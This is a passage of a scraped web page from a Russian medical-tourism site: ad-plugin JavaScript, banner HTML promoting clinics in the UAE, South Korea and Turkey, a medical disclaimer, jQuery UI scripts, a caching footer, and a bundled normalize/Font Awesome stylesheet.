o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"4474","html":[{"group":"5","fst":"<hr style=\"margin-top:20px;\"\/>\n<p style=\"text-align: center; margin-top: 30px;\"><strong><span style=\"font-size: 18pt; color: ##334d92;\">Популярные страны для лечения за рубежом<\/span><\/strong><\/p>\n<p style=\"text-align: center;\"><span style=\"font-size: 13pt; color: #0546A8;\"><span style=\"text-decoration: underline;\">Обратите внимание на перспективные направления<\/span><\/span><\/p>\n<div>\n\t<div class=\"trumpi\">\n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<img class=\"imgf1 alignleft wp-image-10434 size-full\" src=\"\/wp-content\/uploads\/2023\/04\/oae.png\" alt=\"\" width=\"155\" height=\"91\"\/>\n\t\t<\/a> \n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>ОАЭ<\/strong>\n\t\t<\/a>. Высокая квалификация врачей, приглашенных из США и Европы, – главная причина, по которой ежегодные профилактические чек-апы нужно проводить в Дубае <br>\n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>Подробнее читайте на странице ОАЭ ←<\/strong>\n\t\t<\/a>\n\t<\/div>\n\t<div class=\"trumpi\">\n\t\t<strong>\n\t\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t\t<img class=\"imgf1 alignleft wp-image-10446 size-full\" src=\"\/wp-content\/uploads\/2023\/04\/korea.png\" alt=\"\" width=\"155\" height=\"88\"\/>\n\t\t\t<\/a>\n\t\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">Южная Корея<\/a>\n\t\t<\/strong>. Мировой центр робототизированной хирургии и реабилитации. Пластические операции - в рейтинге причин востребованности корейской медицины<br>\n\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>Детальнее узнайте на странице Южной Кореи ←<\/strong>\n\t\t<\/a>\n\t<\/div>\n<div class=\"trumpi\"><a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><img class=\"size-full wp-image-10434 alignleft imgf1\" src=\"\/wp-content\/uploads\/2022\/10\/f1.png\" alt=\"\" width=\"155\" height=\"91\" \/><\/a> <a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><strong>Турция<\/strong><\/a>. Американские протоколы лечения по приемлемым ценам: трансплантология печени и почек, онкология, пластическая хирургия, «ювелирная» пересадка волос. <br \/>\n<a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><strong>Подробнее читайте на странице Турции ←<\/strong><\/a><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"},{"group":"5","fst":"<hr style=\"margin-top:20px;\"\/>\n<p style=\"text-align: center; margin-top: 30px;\"><strong><span style=\"font-size: 18pt; color: ##334d92;\">Популярные страны для лечения за рубежом<\/span><\/strong><\/p>\n<p style=\"text-align: center;\"><span style=\"font-size: 13pt; color: #0546A8;\"><span style=\"text-decoration: underline;\">Обратите внимание на перспективные направления<\/span><\/span><\/p>\n<div>\n\t<div class=\"trumpi\">\n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<img class=\"imgf1 alignleft wp-image-10434 size-full\" src=\"\/wp-content\/uploads\/2023\/04\/oae.png\" alt=\"\" width=\"155\" height=\"91\"\/>\n\t\t<\/a> \n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>ОАЭ<\/strong>\n\t\t<\/a>. Высокая квалификация врачей, приглашенных из США и Европы, – главная причина, по которой ежегодные профилактические чек-апы нужно проводить в Дубае <br>\n\t\t<a href=\"\/kliniki\/oae?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>Подробнее читайте на странице ОАЭ ←<\/strong>\n\t\t<\/a>\n\t<\/div>\n\t<div class=\"trumpi\">\n\t\t<strong>\n\t\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t\t<img class=\"imgf1 alignleft wp-image-10446 size-full\" src=\"\/wp-content\/uploads\/2023\/04\/korea.png\" alt=\"\" width=\"155\" height=\"88\"\/>\n\t\t\t<\/a>\n\t\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">Южная Корея<\/a>\n\t\t<\/strong>. Мировой центр робототизированной хирургии и реабилитации. Пластические операции - в рейтинге причин востребованности корейской медицины<br>\n\t\t<a href=\"\/lechenie-v-koree-kliniki?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\">\n\t\t\t<strong>Детальнее узнайте на странице Южной Кореи ←<\/strong>\n\t\t<\/a>\n\t<\/div>\n<div class=\"trumpi\"><a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><img class=\"size-full wp-image-10434 alignleft imgf1\" src=\"\/wp-content\/uploads\/2022\/10\/f1.png\" alt=\"\" width=\"155\" height=\"91\" \/><\/a> <a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><strong>Турция<\/strong><\/a>. Американские протоколы лечения по приемлемым ценам: трансплантология печени и почек, онкология, пластическая хирургия, «ювелирная» пересадка волос. <br \/>\n<a href=\"\/kliniki\/turtsiya?utm_source=banner-populyarnye-strany-dlya-lecheniya-za-rubezhom\"><strong>Подробнее читайте на странице Турции ←<\/strong><\/a><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"5796","html":[{"fst":"<hr class=\"hr-dashed-gradient\">\n<p class=\"warning\"><em>Информация в статье носит исключительно ознакомительный характер и не должна восприниматься как медицинская консультация или рекомендации к лечению. Тактика и методы лечения определяются профильным врачом согласно клинической картине пациента.<\/em><\/p> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"125349","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"125350","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<div class="overlay"></div>


<script>
jQuery(document).ready(function($) {
	$(".openokno").click(function(){
		$(".blockcentr").slideToggle("2000");
		if($("div").hasClass("blockall"))
			$(".blockall").remove();
		else
			$(".tytoknoall").append('<div class="blockall"></div>');
		});
		$(".tytoknoall").click(function(){
			$(".blockcentr").slideToggle("2000");
			$(".blockall").remove();
		});  
	});
</script>
<script>
	function toggleMe(a){
	var e=document.getElementById(a);
	if(!e)return true;
		if(e.style.display=="none"){
			e.style.display="block";
			e.classList.add("open");
		} else {
			e.style.display="none";
			e.classList.remove("open");
		}
	return true;
	}
</script>
<script>// <![CDATA[
	jQuery(document).ready(function($) {
		var $button = $('.choose_clinic'),
		$text   = $('.widget_nav_menu'),
		visible = false;
		$text.addClass('hide');
		$('#chevron').addClass('fa-chevron-down');
		$button.click(function(){
			if ( visible ) {
				$('#chevron').removeClass('fa-chevron-up');
				$('#chevron').addClass('fa-chevron-down');
				$text.slideUp('slow',function(){
					$text.addClass('hide').slideDown(0);
				});
			} else {
				$text.slideUp( 0, function(){
					$text.removeClass('hide').slideDown('slow');
					$('#chevron').removeClass('fa-chevron-down');
					$('#chevron').addClass('fa-chevron-up');
				} );
			}
			visible = ! visible;
		});

		$( 'table' ).each( function() {
			if ( $(this).text().indexOf( 'Автор' ) !== -1 ) {
				$(this).addClass( 'article-authors' );
				$(this).find( 'img' ).closest( 'td' ).addClass( 'article-authors__img' );
				$(this).find( 'td' ).each( function() {
					if ( $(this).text().indexOf( 'Автор' ) !== -1 || $(this).text().indexOf( 'Редактор' ) !== -1 ) {
						$(this).addClass( 'article-authors__txt' );
					}
				} );
			}
		} );

		$( '.payment__item__more-btn' ).on( 'click', function( e ) {
			e.preventDefault();
			$( '.overlay ').show();
			$( '.payment__popup ').show();
			const txt = $( this ).closest( '.payment__item' ).find( '.payment__item__more' ).html();
			console.log( txt );
			$( '.payment__popup__body ').html( txt );
		} );
		$( '.payment__popup__close' ).on( 'click', function() {
			$( '.overlay ').hide();
			$( '.payment__popup ').hide();
			$( '.payment__popup__body ').html( '' );
		} );
	});  
	jQuery(document).ready(function(){
		jQuery('.spoiler-text').hide()
		jQuery('.spoiler').click(function(){
			jQuery(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
		})
	})
// ]]></script>

 
 
 
 

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка
Кэширование запросов БД 45/138 за 0.595 секунд с использованием Disk

Served from: www.lezard.ru @ 2026-01-22 03:34:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.lezard.ru/wp-content/themes/root/assets/css/style.min.css
body_size: 33559
content:
@charset "UTF-8";/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary {
    display: block
}

audio,canvas,progress,video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

progress {
    vertical-align: baseline
}

[hidden],template {
    display: none
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

a:active,a:hover {
    outline-width: 0
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,strong {
    font-weight: inherit
}

b,strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

code,kbd,pre,samp {
    font-family: monospace,monospace;
    font-size: 1em
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

button,input,optgroup,select,textarea {
    font: inherit;
    margin: 0
}

optgroup {
    font-weight: 700
}

button,input {
    overflow: visible
}

button,select {
    text-transform: none
}

[type=reset],[type=submit],button,html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=checkbox],[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-input-placeholder {
    color: inherit;
    opacity: .54
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

/*!
 * Preboot v2
 *
 * Open sourced under MIT license by @mdo.
 * Some variables and mixins from Bootstrap (Apache 2 license).
 */
.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).warning:before {
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
    font-family: FontAwesome;
    src: url(../../fonts/fontawesome-webfont.eot?v=4.7.0);
    src: url(../../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");
    font-weight: 400;
    font-style: normal;
    font-display: swap
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%
}

.fa-2x {
    font-size: 2em
}

.fa-3x {
    font-size: 3em
}

.fa-4x {
    font-size: 4em
}

.fa-5x {
    font-size: 5em
}

.fa-fw {
    width: 1.28571429em;
    text-align: center
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none
}

.fa-ul>li {
    position: relative
}

.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center
}

.fa-li.fa-lg {
    left: -1.85714286em
}

.fa-border {
    padding: .2em .25em .15em;
    border: solid .08em #eee;
    border-radius: .1em
}

.fa-pull-left {
    float: left
}

.fa-pull-right {
    float: right
}

.fa.fa-pull-left {
    margin-right: .3em
}

.fa.fa-pull-right {
    margin-left: .3em
}

.pull-right {
    float: right
}

.pull-left {
    float: left
}

.fa.pull-left {
    margin-right: .3em
}

.fa.pull-right {
    margin-left: .3em
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8)
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fa-rotate-90 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.fa-rotate-180 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.fa-rotate-270 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}

.fa-flip-horizontal {
    -webkit-transform: scale(-1,1);
    -ms-transform: scale(-1,1);
    transform: scale(-1,1)
}

.fa-flip-vertical {
    -webkit-transform: scale(1,-1);
    -ms-transform: scale(1,-1);
    transform: scale(1,-1)
}

:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90 {
    -webkit-filter: none;
    filter: none
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}

.fa-stack-1x,.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}

.fa-stack-1x {
    line-height: inherit
}

.fa-stack-2x {
    font-size: 2em
}

.fa-inverse {
    color: #fff
}

.fa-glass:before {
    content: "\f000"
}

.fa-music:before {
    content: "\f001"
}

.fa-search:before {
    content: "\f002"
}

.fa-envelope-o:before {
    content: "\f003"
}

.fa-heart:before {
    content: "\f004"
}

.fa-star:before {
    content: "\f005"
}

.fa-star-o:before {
    content: "\f006"
}

.fa-user:before {
    content: "\f007"
}

.fa-film:before {
    content: "\f008"
}

.fa-th-large:before {
    content: "\f009"
}

.fa-th:before {
    content: "\f00a"
}

.fa-th-list:before {
    content: "\f00b"
}

.fa-check:before {
    content: "\f00c"
}

.fa-close:before,.fa-remove:before,.fa-times:before {
    content: "\f00d"
}

.fa-search-plus:before {
    content: "\f00e"
}

.fa-search-minus:before {
    content: "\f010"
}

.fa-power-off:before {
    content: "\f011"
}

.fa-signal:before {
    content: "\f012"
}

.fa-cog:before,.fa-gear:before {
    content: "\f013"
}

.fa-trash-o:before {
    content: "\f014"
}

.fa-home:before {
    content: "\f015"
}

.fa-file-o:before {
    content: "\f016"
}

.fa-clock-o:before {
    content: "\f017"
}

.fa-road:before {
    content: "\f018"
}

.fa-download:before {
    content: "\f019"
}

.fa-arrow-circle-o-down:before {
    content: "\f01a"
}

.fa-arrow-circle-o-up:before {
    content: "\f01b"
}

.fa-inbox:before {
    content: "\f01c"
}

.fa-play-circle-o:before {
    content: "\f01d"
}

.fa-repeat:before,.fa-rotate-right:before {
    content: "\f01e"
}

.fa-refresh:before {
    content: "\f021"
}

.fa-list-alt:before {
    content: "\f022"
}

.fa-lock:before {
    content: "\f023"
}

.fa-flag:before {
    content: "\f024"
}

.fa-headphones:before {
    content: "\f025"
}

.fa-volume-off:before {
    content: "\f026"
}

.fa-volume-down:before {
    content: "\f027"
}

.fa-volume-up:before {
    content: "\f028"
}

.fa-qrcode:before {
    content: "\f029"
}

.fa-barcode:before {
    content: "\f02a"
}

.fa-tag:before {
    content: "\f02b"
}

.fa-tags:before {
    content: "\f02c"
}

.fa-book:before {
    content: "\f02d"
}

.fa-bookmark:before {
    content: "\f02e"
}

.fa-print:before {
    content: "\f02f"
}

.fa-camera:before {
    content: "\f030"
}

.fa-font:before {
    content: "\f031"
}

.fa-bold:before {
    content: "\f032"
}

.fa-italic:before {
    content: "\f033"
}

.fa-text-height:before {
    content: "\f034"
}

.fa-text-width:before {
    content: "\f035"
}

.fa-align-left:before {
    content: "\f036"
}

.fa-align-center:before {
    content: "\f037"
}

.fa-align-right:before {
    content: "\f038"
}

.fa-align-justify:before {
    content: "\f039"
}

.fa-list:before {
    content: "\f03a"
}

.fa-dedent:before,.fa-outdent:before {
    content: "\f03b"
}

.fa-indent:before {
    content: "\f03c"
}

.fa-video-camera:before {
    content: "\f03d"
}

.fa-image:before,.fa-photo:before,.fa-picture-o:before {
    content: "\f03e"
}

.fa-pencil:before {
    content: "\f040"
}

.fa-map-marker:before {
    content: "\f041"
}

.fa-adjust:before {
    content: "\f042"
}

.fa-tint:before {
    content: "\f043"
}

.fa-edit:before,.fa-pencil-square-o:before {
    content: "\f044"
}

.fa-share-square-o:before {
    content: "\f045"
}

.fa-check-square-o:before {
    content: "\f046"
}

.fa-arrows:before {
    content: "\f047"
}

.fa-step-backward:before {
    content: "\f048"
}

.fa-fast-backward:before {
    content: "\f049"
}

.fa-backward:before {
    content: "\f04a"
}

.fa-play:before {
    content: "\f04b"
}

.fa-pause:before {
    content: "\f04c"
}

.fa-stop:before {
    content: "\f04d"
}

.fa-forward:before {
    content: "\f04e"
}

.fa-fast-forward:before {
    content: "\f050"
}

.fa-step-forward:before {
    content: "\f051"
}

.fa-eject:before {
    content: "\f052"
}

.fa-chevron-left:before {
    content: "\f053"
}

.fa-chevron-right:before {
    content: "\f054"
}

.fa-plus-circle:before {
    content: "\f055"
}

.fa-minus-circle:before {
    content: "\f056"
}

.fa-times-circle:before {
    content: "\f057"
}

.fa-check-circle:before {
    content: "\f058"
}

.fa-question-circle:before {
    content: "\f059"
}

.fa-info-circle:before {
    content: "\f05a"
}

.fa-crosshairs:before {
    content: "\f05b"
}

.fa-times-circle-o:before {
    content: "\f05c"
}

.fa-check-circle-o:before {
    content: "\f05d"
}

.fa-ban:before {
    content: "\f05e"
}

.fa-arrow-left:before {
    content: "\f060"
}

.fa-arrow-right:before {
    content: "\f061"
}

.fa-arrow-up:before {
    content: "\f062"
}

.fa-arrow-down:before {
    content: "\f063"
}

.fa-mail-forward:before,.fa-share:before {
    content: "\f064"
}

.fa-expand:before {
    content: "\f065"
}

.fa-compress:before {
    content: "\f066"
}

.fa-plus:before {
    content: "\f067"
}

.fa-minus:before {
    content: "\f068"
}

.fa-asterisk:before {
    content: "\f069"
}

.fa-exclamation-circle:before {
    content: "\f06a"
}

.fa-gift:before {
    content: "\f06b"
}

.fa-leaf:before {
    content: "\f06c"
}

.fa-fire:before {
    content: "\f06d"
}

.fa-eye:before {
    content: "\f06e"
}

.fa-eye-slash:before {
    content: "\f070"
}

.fa-exclamation-triangle:before,.fa-warning:before {
    content: "\f071"
}

.fa-plane:before {
    content: "\f072"
}

.fa-calendar:before {
    content: "\f073"
}

.fa-random:before {
    content: "\f074"
}

.fa-comment:before {
    content: "\f075"
}

.fa-magnet:before {
    content: "\f076"
}

.fa-chevron-up:before {
    content: "\f077"
}

.fa-chevron-down:before {
    content: "\f078"
}

.fa-retweet:before {
    content: "\f079"
}

.fa-shopping-cart:before {
    content: "\f07a"
}

.fa-folder:before {
    content: "\f07b"
}

.fa-folder-open:before {
    content: "\f07c"
}

.fa-arrows-v:before {
    content: "\f07d"
}

.fa-arrows-h:before {
    content: "\f07e"
}

.fa-bar-chart-o:before,.fa-bar-chart:before {
    content: "\f080"
}

.fa-twitter-square:before {
    content: "\f081"
}

.fa-facebook-square:before {
    content: "\f082"
}

.fa-camera-retro:before {
    content: "\f083"
}

.fa-key:before {
    content: "\f084"
}

.fa-cogs:before,.fa-gears:before {
    content: "\f085"
}

.fa-comments:before {
    content: "\f086"
}

.fa-thumbs-o-up:before {
    content: "\f087"
}

.fa-thumbs-o-down:before {
    content: "\f088"
}

.fa-star-half:before {
    content: "\f089"
}

.fa-heart-o:before {
    content: "\f08a"
}

.fa-sign-out:before {
    content: "\f08b"
}

.fa-linkedin-square:before {
    content: "\f08c"
}

.fa-thumb-tack:before {
    content: "\f08d"
}

.fa-external-link:before {
    content: "\f08e"
}

.fa-sign-in:before {
    content: "\f090"
}

.fa-trophy:before {
    content: "\f091"
}

.fa-github-square:before {
    content: "\f092"
}

.fa-upload:before {
    content: "\f093"
}

.fa-lemon-o:before {
    content: "\f094"
}

.fa-phone:before {
    content: "\f095"
}

.fa-square-o:before {
    content: "\f096"
}

.fa-bookmark-o:before {
    content: "\f097"
}

.fa-phone-square:before {
    content: "\f098"
}

.fa-twitter:before {
    content: "\f099"
}

.fa-facebook-f:before,.fa-facebook:before {
    content: "\f09a"
}

.fa-github:before {
    content: "\f09b"
}

.fa-unlock:before {
    content: "\f09c"
}

.fa-credit-card:before {
    content: "\f09d"
}

.fa-feed:before,.fa-rss:before {
    content: "\f09e"
}

.fa-hdd-o:before {
    content: "\f0a0"
}

.fa-bullhorn:before {
    content: "\f0a1"
}

.fa-bell:before {
    content: "\f0f3"
}

.fa-certificate:before {
    content: "\f0a3"
}

.fa-hand-o-right:before {
    content: "\f0a4"
}

.fa-hand-o-left:before {
    content: "\f0a5"
}

.fa-hand-o-up:before {
    content: "\f0a6"
}

.fa-hand-o-down:before {
    content: "\f0a7"
}

.fa-arrow-circle-left:before {
    content: "\f0a8"
}

.fa-arrow-circle-right:before {
    content: "\f0a9"
}

.fa-arrow-circle-up:before {
    content: "\f0aa"
}

.fa-arrow-circle-down:before {
    content: "\f0ab"
}

.fa-globe:before {
    content: "\f0ac"
}

.fa-wrench:before {
    content: "\f0ad"
}

.fa-tasks:before {
    content: "\f0ae"
}

.fa-filter:before {
    content: "\f0b0"
}

.fa-briefcase:before {
    content: "\f0b1"
}

.fa-arrows-alt:before {
    content: "\f0b2"
}

.fa-group:before,.fa-users:before {
    content: "\f0c0"
}

.fa-chain:before,.fa-link:before {
    content: "\f0c1"
}

.fa-cloud:before {
    content: "\f0c2"
}

.fa-flask:before {
    content: "\f0c3"
}

.fa-cut:before,.fa-scissors:before {
    content: "\f0c4"
}

.fa-copy:before,.fa-files-o:before {
    content: "\f0c5"
}

.fa-paperclip:before {
    content: "\f0c6"
}

.fa-floppy-o:before,.fa-save:before {
    content: "\f0c7"
}

.fa-square:before {
    content: "\f0c8"
}

.fa-bars:before,.fa-navicon:before,.fa-reorder:before {
    content: "\f0c9"
}

.fa-list-ul:before {
    content: "\f0ca"
}

.fa-list-ol:before {
    content: "\f0cb"
}

.fa-strikethrough:before {
    content: "\f0cc"
}

.fa-underline:before {
    content: "\f0cd"
}

.fa-table:before {
    content: "\f0ce"
}

.fa-magic:before {
    content: "\f0d0"
}

.fa-truck:before {
    content: "\f0d1"
}

.fa-pinterest:before {
    content: "\f0d2"
}

.fa-pinterest-square:before {
    content: "\f0d3"
}

.fa-google-plus-square:before {
    content: "\f0d4"
}

.fa-google-plus:before {
    content: "\f0d5"
}

.fa-money:before {
    content: "\f0d6"
}

.fa-caret-down:before {
    content: "\f0d7"
}

.fa-caret-up:before {
    content: "\f0d8"
}

.fa-caret-left:before {
    content: "\f0d9"
}

.fa-caret-right:before {
    content: "\f0da"
}

.fa-columns:before {
    content: "\f0db"
}

.fa-sort:before,.fa-unsorted:before {
    content: "\f0dc"
}

.fa-sort-desc:before,.fa-sort-down:before {
    content: "\f0dd"
}

